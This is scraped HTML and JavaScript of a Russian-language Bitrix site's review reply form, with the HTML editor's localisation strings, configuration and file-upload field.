	<input type="hidden" name="sessid" id="sessid_1" value="06a206a30f9d6b04f9ff3cb7099c2a76" />		<div style="position:relative; display: block; width:100%;">
					<div class="reviews-reply-fields">
				<div class="reviews-reply-field-user">
					<div class="reviews-reply-field reviews-reply-field-author"><label for="REVIEW_AUTHORZZtH">Ваше имя<span class="reviews-required-field">*</span></label>
						<span><input class="form-control" name="REVIEW_AUTHOR" id="REVIEW_AUTHORZZtH" size="30" type="text" value="Guest" tabindex="1" /></span></div>
										<div class="reviews-clear-float"></div>
				</div>
			</div>
				<div class="reviews-reply-header"><span>Текст сообщения</span><span class="reviews-required-field">*</span></div>
		<div class="reviews-reply-field reviews-reply-field-text">
			<script>
	BX.message({
		BX_FPD_LINK_1:'Добавить сотрудников, группы или отделы',
		BX_FPD_LINK_2:'Добавить еще',
		TAG_ADD: 'Добавить',
		MPF_IMAGE: 'Вставить изображение в сообщение',
		MPF_FILE: 'Кликните, чтобы вставить файл',
		MPF_FILE_INSERT_IN_TEXT: 'Вставить в текст',
		MPF_FILE_IN_TEXT: 'В тексте',
		MPF_SMILE_SET : 'наборы',
		MPF_TEMPLATE_FOLDER: '/bitrix/components/bitrix/main.post.form/templates/.default',
		MPF_NAME_TEMPLATE : '#NAME# #LAST_NAME#',
		MPF_SPOILER: 'Вставить спойлер',
		MPF_PIN_EDITOR_PANNEL: 'Закрепить панель с кнопками',
		MPF_MENTION_TASKS_LIMIT: 'Упомяните сотрудника в комментарии – он получит уведомление и точно не пропустит ваше сообщение. А ещё он автоматически добавится в задачу как наблюдатель.<p>Сейчас это недоступно на вашем тарифе, поэтому сотрудник не сможет подключиться к задаче. #A_BEGIN#Подробнее#A_END#',
	});
</script>
<div class="feed-add-post" id="divREVIEW_TEXT" >
		<div class="feed-add-post-dnd-notice">
		<div class="feed-add-post-dnd-inner">
			<span class="feed-add-post-dnd-icon"></span>
			<span class="feed-add-post-dnd-text">Перетащите файлы</span>
		</div>
	</div>
		<div class="feed-add-post-form feed-add-post-edit-form">
				<div class="feed-add-post-text">
<script>
BX.ready(function()
{
	BX.message({"MPF_COPILOT_BB_CODE":"Выключите режим BB-Code"});
	window['PlEditorREPLIERZZtH'] = 	new BX.Main.PostForm(
		{
			id: 'REVIEW_TEXT',
			name: '',
			formId: 'REPLIERZZtH',
			eventNode: BX('divREVIEW_TEXT'),
		},
		{"ctrlEnterHandler":"","showPanelEditor":true,"lazyLoad":false,"urlPreviewId":"","parsers":["Bold","Italic","Underline","Strike","Spoiler","ForeColor","FontList","FontSizeList","Quote","Code","CreateLink","DeleteLink","Image","InputVideo","Table","Justify","InsertOrderedList","InsertUnorderedList","SmileList","MentionUser","UploadFile","RemoveFormat","Source","Translit"],"isDnDEnabled":true,"tasksLimitExceeded":false},
		{"arSize":null,"CID":[]}	);
});
</script>
<script>BX.message({'UrlTitle':'Ссылка','SrcTitle':'Рисунок','DialogSave':'Сохранить','DialogClose':'Закрыть','Width':'Ширина','Height':'Высота','On':'включено','Off':'выключено','SpecialChar':'Вставить спецсимвол','InsertHr':'Вставить горизонтальный разделитель','Heading':'Заголовок','Preformatted':'Преформатирован','DragFloatingToolbar':'Панель инструментов','Quote':'Оформление текста в виде цитаты','InsertCode':'Оформление текста в виде кода','InsertCut':'Оформление текста предпросмотра','Translit':'Перекодировка транслит/латиница','CutTitle':'Ограничение текста предпросмотра','ListItems':'Элементы списка','AddLI':'Добавить пункт','AddLITitle':'Добавить пункт в список (Enter)','DelListItem':'Удалить пункт из списка','ComponentsTitle':'Компоненты','RefreshTaskbar':'Обновить','ButtonSearch':'Поиск/Замена','ButtonViewMode':'Режим просмотра','StyleSelectorName':'Стиль','StyleSelectorTitle':'Стиль и форматирование','FontSelectorTitle':'Шрифт','NoFontTitle':'не указывать','FontSizeTitle':'Размер шрифта','TemplateSelectorTitle':'Шаблон сайта','Bold':'Полужирный','Italic':'Курсив','Underline':'Подчеркнутый','Strike':'Зачеркнутый','BXEdForeColor':'Цвет текста','BXEdBackColor':'Цвет фона текста','BXEdDefaultColor':'По умолчанию','BXEdColorOther':'Другой...','RemoveFormat':'Удалить форматирование','ViewWysiwyg':'Визуальный режим','ViewCode':'Режим редактирования исходного кода','ViewSplitHor':'Совмещенный режим (по горизонтали)','ViewSplitVer':'Совмещенный режим (по вертикали)','DialogCancel':'Отменить','ComponentPropsTitle':'Параметры компонента \"#COMPONENT_NAME#\"','ComponentPropsWait':'Подождите, идет подгрузка параметров','NodeSelectBody':'Выделить все','NodeRemoveBodyContent':'Очистить содержимое','NodeSelect':'Выделить','NodeRemove':'Удалить','NodeProps':'Свойства','StyleNormal':'Обычный текст','StyleParagraph':'Абзац (тег P)','StyleDiv':'Блок (тег DIV)','StyleH1':'Заголовок 1','StyleH2':'Заголовок 2','StyleH3':'Заголовок 3','StyleH4':'Заголовок 4','StyleH5':'Заголовок 5','StyleH6':'Заголовок 6','HeadingMore':'Еще заголовки','Outdent':'Уменьшить отступ','Indent':'Увеличить отступ','OrderedList':'Нумерованный список','UnorderedList':'Список с маркерами','BXEdTable':'Таблица','BXEdInsertTable':'Вставить таблицу...','BXEdInsertTableTitle':'Расширенный диалог вставки таблицы','InsertLink':'Ссылка','EditLink':'Редактировать ссылку','BXEdAnchor':'Якорь','BXEdAnchorName':'Имя якоря','BXEdEditAnchor':'Редактировать якорь','BXEdAnchorInsertTitle':'Нажмите Enter, чтобы вставить','RemoveLink':'Удалить ссылку','InsertImage':'Изображение','Undo':'Отменить действие','Redo':'Повторить действие','BXEdSettings':'Настройки','BXEdFullscreen':'Развернуть на весь экран','BXEdFullscreenBack':'Развернуть на весь экран (Esc для возврата)','BXEdDefaultPropDialog':'Свойства: #NODES_LIST#','BXEdMore':'Еще...','BXEdTextAlign':'Выровнять...','AlignLeft':'Выровнять по левому краю','AlignCenter':'Выровнять по центру','AlignRight':'Выровнять по правому краю','AlignJustify':'Выровнять по ширине','ContMenuDefProps':'Свойства','ContMenuLinkEdit':'Редактировать ссылку','ContMenuLinkDel':'Убрать ссылку','ContMenuImgEdit':'Редактировать изображение','ContMenuImgDel':'Удалить изображение','ContMenuCleanDiv':'Убрать блок','ContMenuCleanDiv_Title':'Элемент будет заменен своим содержимым (дочерними элементами)','BXEdContMenuPhpCode':'Изменить код PHP','BXEdContMenuJavascript':'Изменить код Javascript','BXEdContMenuHtmlComment':'Изменить HTML-комментарий','BXEdContMenuIframe':'Изменить фрейм \"IFRAME\"','BXEdContMenuStyle':'Изменить стили \"STYLE\"','BXEdContMenuComponent':'Параметры компонента','BXEdContMenuComponentRemove':'Удалить компонент','BXEdPhpCode':'Код PHP','BXEdPhpCodeProtected':'Код PHP (Скрытый правами доступа)','BXEdHtmlComment':'HTML-комментарий','BXEdIframe':'Фрейм \"IFRAME\"','BXEdStyle':'Блок стилей \"STYLE\"','BXEdLinkType':'Вид ссылки','BXEdLinkTypeInner':'на документ на сервере','BXEdLinkTypeOuter':'на другой сайт','BXEdLinkTypeAnchor':'внутри данного документа','BXEdLinkTypeEmail':'Электронный адрес (e-mail)','BXEdLinkText':'Текст','BXEdLinkInnerHtml':'Содержимое ссылки','BXEdLinkTextPh':'Текст ссылки','BXEdLinkHref':'Адрес','BXEdLinkHrefPh':'Адрес ссылки','BXEdLinkHrefExtPh':'Адрес сайта','BXEdLinkHrefAnch':'Закладка (якорь)','BXEdLinkHrefEmail':'e-mail','BXEdLinkAdditionalTitle':'Дополнительные параметры','BXEdLinkTarget':'Открыть ссылку в','BXEdLinkTargetDef':'- не указывать - ','BXEdLinkTargetBlank':'новом окне (_blank)','BXEdLinkTargetParent':'родительском окне (_parent)','BXEdLinkTargetSelf':'этом окне (_self)','BXEdLinkTargetTop':'самом наружном (_top)','BXEdLinkTitle':'Всплывающая подсказка','BXEdLinkId':'Идентификатор (id)','BXEdLinkRel':'Атрибут Rel','BXEdLinkNoindex':'Не учитывать ссылку поисковиками (nofollow, noindex)','BXEdCssClass':'CSS класс','BXEdLinkSelectAnchor':'Выберите якорь','BXEdImgSrc':'Источник изображения','BXEdImgAlign':'Выравнивание','BXEdImgSize':'Размер','BXEdImgTitle':'Заголовок','BXEdImgAlt':'Атрибут Alt','BXEdImgWidth':'Ширина','BXEdImgHeight':'Высота','BXEdImgLinkOnImage':'Ссылка на изображении','BXEdImgAlignNone':'не указывать','BXEdImgAlignTop':'по верхней границе','BXEdImgAlignRight':'справа','BXEdImgAlignBottom':'по нижней границе','BXEdImgAlignLeft':'слева','BXEdImgAlignMiddle':'по центру','BXEdImgNoSize':'Не указывать размер','BXEdLoremIpsum':'Lorem ipsum dolor sit amet, consectetur adipiscing elit. In ultrices mi sit amet vestibulum mollis. Nunc nibh enim, convallis vel tortor eget, interdum dapibus dui. Pellentesque rhoncus tortor vel leo dictum tincidunt. Curabitur nec sollicitudin lacus, nec hendrerit urna. Morbi adipiscing, risus id congue eleifend, nibh velit fringilla ligula, a rutrum ante ligula vel erat. Mauris justo odio, porttitor in facilisis sit amet, rhoncus in mauris. In ante velit, posuere at dui ut, ultricies aliquet dui. Integer est odio, fermentum at erat in, tristique luctus turpis. Proin a urna pulvinar, consequat quam sed, facilisis ligula. Mauris sed justo mauris. Cras tincidunt tincidunt laoreet. Curabitur eget ante tortor. Cras malesuada accumsan metus eget pretium. Aliquam nec interdum nibh. Sed at tristique massa, quis luctus erat. Nulla imperdiet hendrerit lectus nec blandit.','BXEdInsert':'Вставить','BXEdTableRows':'Строки','BXEdTableCols':'Столбцы','BXEdTableHeads':'Заголовки','BXEdThNone':'без заголовков','BXEdThTop':'Верхняя строка','BXEdThLeft':'Левая колонка','BXEdThTopLeft':'Вверху и слева','BXEdThTopLeftTitle':'Верхняя строка и левая колонка','BXEdTableWidth':'Ширина','BXEdTableHeight':'Высота','BXEdTableBorder':'Граница','BXEdTableCellSpacing':'Внешний отступ ячеек','BXEdTableCellPadding':'Внутренний отступ ячеек','BXEdTableAlign':'Выравнивание','BXEdTableAlignLeft':'по левому краю','BXEdTableAlignCenter':'по центру','BXEdTableAlignRight':'по правому краю','BXEdTableCaption':'Название таблицы','BXEdTableId':'Идентификатор (id)','BXEdTableInsCell':'Ячейка','BXEdTableInsRow':'Строка','BXEdTableInsColumn':'Столбец','BXEdTableInsCellBefore':'Вставить ячейку слева','BXEdTableInsCellAfter':'Вставить ячейку справа','BXEdTableInsRowUpper':'Вставить строку выше','BXEdTableInsRowLower':'Вставить строку ниже','BXEdTableInsColLeft':'Вставить столбец слева','BXEdTableInsColRight':'Вставить столбец справа','BXEdTableTableCellProps':'Свойства ячейки','BXEdTableTableProps':'Свойства таблицы','BXEdTableInsertMenu':'Вставить','BXEdTableRemoveMenu':'Удалить','BXEdTableMergeMenu':'Объединить','BXEdTableSplitMenu':'Разделить ячейку','BXEdTableSplitCellHor':'Разделить по горизонтали','BXEdTableSplitCellVer':'Разделить по вертикали','BXEdTableDellCell':'Удалить ячейку','BXEdTableDellSelectedCells':'Удалить выделенные ячейки','BXEdTableDelRow':'Удалить строку','BXEdTableDelCol':'Удалить столбец','BXEdTableDeleteTable':'Удалить таблицу','BXEdTableMergeSelectedCells':'Объединить выделенные ячейки','BXEdTableMergeRight':'Объединить с правой','BXEdTableMergeBottom':'Объединить с нижней','BXEdTableMergeColCells':'Объединить все ячейки столбца','BXEdTableMergeRowCells':'Объединить все ячейки строки','BXEdTableMergeError':'Объединение ячеек не может быть выполнено','BXEdTableModel':'Макет','BXEdCSSStyle':'CSS стиль','BXEdSpecialchar':'Спецсимвол','BXEdSpecialcharMore':'Другой спецсимвол...','BXEdSpecialcharMoreTitle':'Вставить другой спецсимвол','BXEdImgSrcRequired':'Путь к картинке, обязательное поле','BXEdExitConfirm':'Внимание! Все несохраненные данные будут потеряны. Вы действительно хотите покинуть страницу?','BXEdPrintBreak':'Вставить разрыв страницы для печати','BXEdPageBreak':'Вставить разделитель страниц <BREAK />','BXEdPageBreakSur':'<BREAK />','BXEdPageBreakSurTitle':'Разделитель страниц <BREAK />','BXEdInsertHr':'Вставить горизонтальный разделитель','BXEdPrintBreakTitle':'Разрыв страницы для печати','BXEdPrintBreakName':'Разрыв для печати','BXEdComplexComp':'Комплексный компонент','BXEdSnipName':'Название','BXEdSnipCode':'Код сниппета','BXEdSnipNamePlaceHolder':'Название сниппета, обязательное поле','BXEdSnipCodePlaceHolder':'HTML-код сниппета, обязательное поле','BXEdSnipSiteTemplate':'Шаблон сайта','BXEdSnipFileName':'Имя файла','BXEdSnipCategory':'Категория','BXEdSnippetsTitle':'Сниппеты','BXEdAddSnippet':'Добавить сниппет','BXEdEditSnippetDialogTitle':'Параметры сниппета','BXEdManageCategories':'Настроить категории','BXEdManageCategoriesTitle':'Категории сниппетов','BXEdSnipBaseSettings':'Основные параметры','BXEdSnipAddSettings':'Дополнительно','BXEdSnipDescription':'Дополнительная информация','BXEdSnipDescriptionPlaceholder':'Всплывающая подсказка, отображается при наведении мышки на сниппет','BXEdSnipCatEdit':'Переименовать категорию','BXEdSnipCatDelete':'Удалить категорию со всем содержимым','BXEdSnipCatAdd':'Добавить категорию','BXEdSnipCatAddName':'Название','BXEdSnipParCategory':'Родительская категория','BXEdSnipCatAddBut':'Создать','BXEdDropCatConfirm':'Категория со всем содержимым будет удалена безвозвратно. Вы действительно хотите удалить категорию?','BXEdSnipEdit':'Изменить сниппет','BXEdSnipRemove':'Удалить сниппет','BXEdSnipRemoveConfirm':'Вы действительно хотите удалить сниппет?','BXEdCompSearchPlaceHolder':'Поиск компонентов...','BXEdSnipSearchPlaceHolder':'Поиск сниппетов...','BXEdSnipNoSnippets':'Нет сниппетов','BXEdInsertVideo':'Вставить видео','BXEdVideoSource':'Источник видео','BXEdVideoSourcePlaceholder':'Ссылка на видеоролик YouTube, Rutube, Vimeo','BXEdVideoTitle':'Видеоролик','BXEdVideoTitleProvider':'Видеоролик c #PROVIDER_NAME#','BXEdVideoSize':'Размер видео','BXEdVideoSizeAuto':'Авто','BXEdVideoSizeCustom':'Другой размер','BXEdVideoPreview':'Предпросмотр','BXEdVideoInfoTitle':'Название видео','BXEdVideoProps':'Свойства видео','BXEdVideoDel':'Удалить видео','BXEdObjectEmbed':'Медиа контент','BXEdContMenuObject':'Изменить медиа контент','BXEdSpellcheck':'Проверка орфографии','BXEdSpellcheckSkip':'Пропустить','BXEdSpellcheckSkipAll':'Пропустить все','BXEdSpellcheckReplace':'Заменить','BXEdSpellcheckReplaceAll':'Заменить все','BXEdSpellcheckAddCustom':'Добавить в словарь','BXEdSpellErrorLabel':'Слово не найдено','BXEdSpellSuggestion':'Варианты замены','BXEdSpellWait':'Идет проверка, подождите...','BXEdSpellNoErrors':'Не найдено ошибок','BXEdInvalidBrowser':'Вы используете устаревший браузер. Некоторые функции интерфейса могут работать  некорректно.','BXEdNoPspellWarning':'Расширение Pspell не установлено, обратитесь за помощью к администратору','BXEdCode':'Оформление текста в виде кода','BXEdQuote':'Оформление текста в виде цитаты','BXEdSmile':'Смайлы','BXEdSub':'Нижний индекс','BXEdSup':'Верхний индекс','BXEdAddListItem':'Добавить пункт','BXEdSettingsCleanSpans':'Очищать теги &lt;span&gt; без атрибутов','BXEdBbCode':'Режим BB-Code','BXEdHtmlCode':'HTML-режим','BXEdDelFromText':'Удалить из текста','BXEdColorpickerDialog':'Цвет фона и текста','BXEdBgColor':'Цвет фона','BXEdMetaClass_quote':'Цитата','BXEdMetaClass_text':'Выделенный текст','BXEdMetaClass_block':'Текстовый блок','BXEdMetaClass_block_icon':'Текстовый блок с иконкой','BXEdMetaClass_list':'Список','BXEdViewSettings':'Внешний вид','BXEdShowSnippets':'Отображать панель сниппетов','BXEdRefreshNotice':'Изменения вступят в силу после обновления страницы','BXEdPasteSettings':'Очистка содержимого при вставке','BXEdPasteSetColors':'Очищать стили цвета текста и фона','BXEdPasteSetBgBorders':'Очищать стили границ и фона элементов','BXEdPasteSetDecor':'Очищать стили текста (полужирный, курсив, подчеркнутый)','BXEdPasteSetTableDimen':'Очищать ширину и высоту у таблиц и их ячеек','BXEdPasteDefault':'По умолчанию','BXEdPasteText':'Очищенный текст','BXEdPasteFormattedText':'Форматированный текст','BXEdDefaultPropDialogTextNode':'Текст','BXEdCopilotPlaceholder':'Нажмите @, чтобы кого-то упомянуть, или пробел для запуска AI','BXEdCopilotPlaceholder_MSGVER_1':'Нажмите @, чтобы кого-то упомянуть, или пробел для запуска AI','BXEdCopilotPlaceholder_MSGVER_2':'Нажмите @, чтобы кого-то упомянуть, или пробел для запуска Copilot','BXEdCopilotPlaceholderWithoutMention':'Нажмите пробел для запуска AI','BXEdCopilotPlaceholderWithoutMention_MSGVER_1':'Нажмите пробел для запуска Copilot','BXEdCopilotButtonText':'COPILOT'});</script>		<script>
			(function(window) {
				if (!window.BXHtmlEditor)
				{
					var BXHtmlEditor = {
						editors: {},
						configs: {},
						dialogs: {},
						Controls: {},
						SaveConfig: function(config)
						{
							BX.ready(function()
								{
									if (config && config.id)
									{
										BXHtmlEditor.configs[config.id] = config;
									}
								}
							);
						},
						Show: function(config, id)
						{
							BX.ready(function()
								{
									if ((!config || typeof config != 'object') && id && BXHtmlEditor.configs[id])
									{
										config = BXHtmlEditor.configs[id];
									}
									if (config && typeof config == 'object')
									{
										if (!BXHtmlEditor.editors[config.id] || !BXHtmlEditor.editors[config.id].Check())
										{
											BXHtmlEditor.editors[config.id] = new window.BXEditor(config);
										}
										else
										{
											BXHtmlEditor.editors[config.id].CheckAndReInit();
										}
									}
								}
							);
						},
						Hide: function(id)
						{
							if (BXHtmlEditor.editors[id])
							{
								BXHtmlEditor.editors[config.id].Hide();
							}
						},
						Get: function(id)
						{
							return BXHtmlEditor.editors[id] || false;
						},
						OnBeforeUnload: function()
						{
							for (var id in BXHtmlEditor.editors)
							{
								if (BXHtmlEditor.editors.hasOwnProperty(id) &&
									BXHtmlEditor.editors[id].config.askBeforeUnloadPage === true &&
									BXHtmlEditor.editors[id].IsShown() &&
									BXHtmlEditor.editors[id].IsContentChanged() &&
									!BXHtmlEditor.editors[id].IsSubmited() &&
									BXHtmlEditor.editors[id].beforeUnloadHandlerAllowed !== false)
								{
									if(typeof(BX.desktopUtils) != 'undefined' && typeof(BX.desktopUtils.isChangedLocationToBx) == 'function' && BX.desktopUtils.isChangedLocationToBx())
									{
										return;
									}
									return BXHtmlEditor.editors[id].config.beforeUnloadMessage || BX.message('BXEdExitConfirm');
								}
							}
						},
						ReplaceNewLines : function(content)
						{
							content = content.replace(/<[^<>]*br>\n/ig, '#BX_BR#');
							var contentTmp;
							while (true)
							{
								contentTmp = content.replace(/([\s|\S]+)\n([\s|\S]+)/gi, function (s, s1, s2)
									{
										if (s1.match(/>\s*$/) || s2.match(/^\s*</))
											return s;
										return s1 + '#BX_BR#' + s2;
									}
								);
								if (contentTmp == content)
								{
									break;
								}
								else
								{
									content = contentTmp;
								}
							}
							content = content.replace(/#BX_BR#/ig, "<br>\n");
							return content;
						},
						ReplaceNewLinesBack: function(content)
						{
							content = content.replace(/<[^<>]*br>\n/ig, '#BX_BR#');
							var contentTmp;
							while (true)
							{
								contentTmp = content.replace(/([\s|\S]+)#BX_BR#([\s|\S]+)/gi, function (s, s1, s2)
									{
										if (s1.match(/>\s*$/) || s2.match(/^\s*</))
											return s;
										return s1 + '\n' + s2;
									}
								);
								if (contentTmp == content)
								{
									break;
								}
								else
								{
									content = contentTmp;
								}
							}
							content = content.replace(/#BX_BR#/ig, "<br>\n");
							return content;
						}
					};
					window.BXHtmlEditor = BXHtmlEditor;
					window.onbeforeunload = BXHtmlEditor.OnBeforeUnload;
				}
				BX.onCustomEvent(window, "OnBXHtmlEditorInit");
				top.BXHtmlEditorAjaxResponse = {};
			})(window);
		</script>		<div class="bx-html-editor" id="bx-html-editor-REVIEW_TEXT" style="width:100%; height:200px; ">
			<div class="bxhtmled-toolbar-cnt" id="bx-html-editor-tlbr-cnt-REVIEW_TEXT">
				<div class="bxhtmled-toolbar" id="bx-html-editor-tlbr-REVIEW_TEXT"></div>
			</div>
			<div class="bxhtmled-search-cnt" id="bx-html-editor-search-cnt-REVIEW_TEXT" style="display: none;"></div>
			<div class="bxhtmled-area-cnt" id="bx-html-editor-area-cnt-REVIEW_TEXT">
				<div class="bxhtmled-iframe-cnt" id="bx-html-editor-iframe-cnt-REVIEW_TEXT"></div>
				<div class="bxhtmled-textarea-cnt" id="bx-html-editor-ta-cnt-REVIEW_TEXT"></div>
				<div class="bxhtmled-resizer-overlay" id="bx-html-editor-res-over-REVIEW_TEXT"></div>
				<div id="bx-html-editor-split-resizer-REVIEW_TEXT"></div>
			</div>
			<div class="bxhtmled-nav-cnt" id="bx-html-editor-nav-cnt-REVIEW_TEXT" style="display: none;"></div>
			<div class="bxhtmled-taskbar-cnt bxhtmled-taskbar-hidden" id="bx-html-editor-tskbr-cnt-REVIEW_TEXT">
				<div class="bxhtmled-taskbar-top-cnt" id="bx-html-editor-tskbr-top-REVIEW_TEXT"></div>
				<div class="bxhtmled-taskbar-resizer" id="bx-html-editor-tskbr-res-REVIEW_TEXT">
					<div class="bxhtmled-right-side-split-border">
						<div data-bx-tsk-split-but="Y" class="bxhtmled-right-side-split-btn"></div>
					</div>
				</div>
				<div class="bxhtmled-taskbar-search-nothing" id="bxhed-tskbr-search-nothing-REVIEW_TEXT">Ничего не найдено</div>
				<div class="bxhtmled-taskbar-search-cont" id="bxhed-tskbr-search-cnt-REVIEW_TEXT" data-bx-type="taskbar_search">
					<div class="bxhtmled-search-alignment" id="bxhed-tskbr-search-ali-REVIEW_TEXT">
						<input type="text" class="bxhtmled-search-inp" id="bxhed-tskbr-search-inp-REVIEW_TEXT" placeholder="Поиск..."/>
					</div>
					<div class="bxhtmled-search-cancel" data-bx-type="taskbar_search_cancel" title="Отменить фильтрацию"></div>
				</div>
			</div>
			<div id="bx-html-editor-file-dialogs-REVIEW_TEXT" style="display: none;"></div>
		</div>
		<script>
			var config = {"id":"REVIEW_TEXT","isCopilotEnabled":false,"isCopilotImageEnabledBySettings":true,"isCopilotTextEnabledBySettings":true,"copilotParams":[],"isMentionUnavailable":false,"inputName":"REVIEW_TEXT","width":"100%","height":200,"allowPhp":false,"limitPhpAccess":false,"templateId":"aspro_max","componentFilter":null,"placeholder":"Text here...","actionUrl":"\/bitrix\/tools\/html_editor_action.php","cssIframePath":"\/bitrix\/js\/fileman\/html_editor\/iframe-style.css?1756198338","bodyClass":"","fontSize":"14px","bodyId":"","designTokens":"\u003Clink href=\u0022\/bitrix\/js\/ui\/design-tokens\/dist\/ui.design-tokens.css?173821930426358\u0022 type=\u0022text\/css\u0022 rel=\u0022stylesheet\u0022 \/\u003E\r\n","spellcheck_path":"\/bitrix\/js\/fileman\/html_editor\/html-spell.js?v=1756198338","usePspell":"Y","useCustomSpell":"N","bbCode":true,"askBeforeUnloadPage":true,"settingsKey":"user_settings_1_BbCode","showComponents":true,"showSnippets":true,"view":"wysiwyg","splitVertical":false,"splitRatio":1,"taskbarShown":false,"taskbarWidth":250,"lastSpecialchars":false,"cleanEmptySpans":true,"pasteSetColors":true,"pasteSetBorders":true,"pasteSetDecor":true,"pasteClearTableDimen":true,"linkDialogType":"internal","lazyLoad":false,"siteId":"s1","uploadImagesFromClipboard":false,"showTaskbars":false,"showNodeNavi":false,"controlsMap":[{"group":"bui","id":"Bold","compact":true,"sort":80},{"group":"bui","id":"Italic","compact":false,"sort":90},{"group":"bui","id":"Underline","compact":true,"sort":100},{"group":"bui","id":"Strikeout","compact":false,"sort":110},{"group":"bui","id":"RemoveFormat","compact":true,"sort":120},{"group":"bui","id":"Color","compact":true,"sort":130},{"group":"bui","id":"FontSelector","compact":false,"sort":135},{"group":"bui","id":"FontSize","compact":false,"sort":140},{"separator":true,"compact":false,"sort":150},{"group":"format","id":"OrderedList","compact":true,"sort":150},{"group":"format","id":"UnorderedList","compact":true,"sort":160},{"group":"format","id":"AlignList","compact":false,"sort":190},{"separator":true,"compact":false,"sort":200},{"group":"insert","id":"InsertLink","compact":false,"sort":210,"wrap":""},{"group":"insert","id":"InsertImage","compact":false,"sort":220},{"group":"insert","id":"InsertVideo","compact":false,"sort":230,"wrap":""},{"group":"insert","id":"InsertTable","compact":false,"sort":250},{"group":"insert","id":"Code","compact":true,"sort":260},{"group":"insert","id":"Quote","compact":true,"sort":270,"wrap":"bx-b-quote-REPLIERZZtH"},{"group":"insert","id":"Smile","compact":false,"sort":280},{"separator":true,"compact":false,"sort":290},{"id":"Fullscreen","compact":false,"sort":310},{"id":"BbCode","compact":true,"sort":340},{"id":"More","compact":true,"sort":400}],"smiles":[{"set_id":2,"code":":)","path":"\/upload\/main\/smiles\/2\/bx_smile_smile.png","name":"\u0421 \u0443\u043b\u044b\u0431\u043a\u043e\u0439","width":20,"height":20},{"set_id":2,"code":";)","path":"\/upload\/main\/smiles\/2\/bx_smile_wink.png","name":"\u0428\u0443\u0442\u043b\u0438\u0432\u043e","width":20,"height":20},{"set_id":2,"code":":D","path":"\/upload\/main\/smiles\/2\/bx_smile_biggrin.png","name":"\u0428\u0438\u0440\u043e\u043a\u0430\u044f \u0443\u043b\u044b\u0431\u043a\u0430","width":20,"height":20},{"set_id":2,"code":"8-)","path":"\/upload\/main\/smiles\/2\/bx_smile_cool.png","name":"\u0417\u0434\u043e\u0440\u043e\u0432\u043e","width":20,"height":20},{"set_id":2,"code":":facepalm:","path":"\/upload\/main\/smiles\/2\/bx_smile_facepalm.png","name":"\u0420\u0430\u0437\u043e\u0447\u0430\u0440\u043e\u0432\u0430\u043d\u0438\u0435","width":20,"height":20},{"set_id":2,"code":":{}","path":"\/upload\/main\/smiles\/2\/bx_smile_kiss.png","name":"\u041f\u043e\u0446\u0435\u043b\u0443\u0439","width":20,"height":20},{"set_id":2,"code":":(","path":"\/upload\/main\/smiles\/2\/bx_smile_sad.png","name":"\u041f\u0435\u0447\u0430\u043b\u044c\u043d\u043e","width":20,"height":20},{"set_id":2,"code":":|","path":"\/upload\/main\/smiles\/2\/bx_smile_neutral.png","name":"\u0421\u043a\u0435\u043f\u0442\u0438\u0447\u0435\u0441\u043a\u0438","width":20,"height":20},{"set_id":2,"code":":oops:","path":"\/upload\/main\/smiles\/2\/bx_smile_redface.png","name":"\u0421\u043c\u0443\u0449\u0435\u043d\u043d\u044b\u0439","width":20,"height":20},{"set_id":2,"code":":cry:","path":"\/upload\/main\/smiles\/2\/bx_smile_cry.png","name":"\u041e\u0447\u0435\u043d\u044c \u0433\u0440\u0443\u0441\u0442\u043d\u043e","width":20,"height":20},{"set_id":2,"code":":evil:","path":"\/upload\/main\/smiles\/2\/bx_smile_evil.png","name":"\u0421\u043e \u0437\u043b\u043e\u0441\u0442\u044c\u044e","width":20,"height":20},{"set_id":2,"code":":o","path":"\/upload\/main\/smiles\/2\/bx_smile_eek.png","name":"\u0423\u0434\u0438\u0432\u043b\u0435\u043d\u043d\u043e","width":20,"height":20},{"set_id":2,"code":":\/","path":"\/upload\/main\/smiles\/2\/bx_smile_confuse.png","name":"\u0421\u043c\u0443\u0449\u0435\u043d\u043d\u043e","width":20,"height":20},{"set_id":2,"code":":idea:","path":"\/upload\/main\/smiles\/2\/bx_smile_idea.png","name":"\u0418\u0434\u0435\u044f","width":20,"height":20},{"set_id":2,"code":":?:","path":"\/upload\/main\/smiles\/2\/bx_smile_question.png","name":"\u0412\u043e\u043f\u0440\u043e\u0441","width":20,"height":20},{"set_id":2,"code":":!:","path":"\/upload\/main\/smiles\/2\/bx_smile_exclaim.png","name":"\u0412\u043e\u0441\u043a\u043b\u0438\u0446\u0430\u043d\u0438\u0435","width":20,"height":20},{"set_id":2,"code":":like:","path":"\/upload\/main\/smiles\/2\/bx_smile_like.png","name":"\u041d\u0440\u0430\u0432\u0438\u0442\u0441\u044f","width":20,"height":20}],"smileSets":[{"ID":2,"PARENT_ID":1,"NAME":"\u041e\u0441\u043d\u043e\u0432\u043d\u043e\u0439 \u043d\u0430\u0431\u043e\u0440","TYPE":"G"}],"iframeCss":".bx-spoiler {border:1px solid #cecece;background-color:#f6f6f6;padding: 8px 8px 8px 24px;color:#373737;border-radius:var(--ui-border-radius-sm, 2px);min-height:1em;margin: 0;}","setFocusAfterShow":false,"autoResize":true,"autoResizeOffset":40,"minBodyWidth":350,"normalBodyWidth":740};
			config.content = '';
			config.templates = [];
			config.templateParams = [];
			config.snippets = [];
			config.components = null;
						window.BXHtmlEditor.Show(config);
					</script>			<div style="display:none;"><input type="text" tabindex="10" onFocus="LHEPostForm.getEditor('REVIEW_TEXT').Focus()" name="hidden_focus" /></div>
		</div>
		<div class="main-post-form-toolbar">
			<div class="main-post-form-toolbar-buttons">
				<div class="main-post-form-toolbar-buttons-container" data-bx-role="toolbar">				</div>
				<div class="main-post-form-toolbar-button main-post-form-toolbar-button-more" data-bx-role="toolbar-item-more" style="display: none;"></div>
			</div>
			<div class="feed-add-post-form-but-more-open"><span class='feed-add-post-form-editor-btn' data-bx-role='button-show-panel-editor' title="Визуальный редактор"></span>					</div></div>
	</div>	<div class="feed-add-post-buttons --no-wrap" id="lhe_buttons_REPLIERZZtH">
		<button class="ui-btn ui-btn-sm ui-btn-primary" id="lhe_button_submit_REPLIERZZtH">Отправить</button>
		<button class="ui-btn ui-btn-sm ui-btn-link" id="lhe_button_cancel_REPLIERZZtH">Отменить</button>
			</div>
</div>
		</div>
					<div class="reviews-reply-field reviews-reply-field-upload">
									<div class="reviews-upload-info" style="display:none;" id="upload_files_info_ZZtH">
												<span>Размер файла не должен превышать 5 МБ.</span>
					</div>
						<div class="reviews-upload-file" style="display:none;" id="upload_files_0_ZZtH">
							<input name="FILE_NEW_0" type="file" size="30" />
						</div>
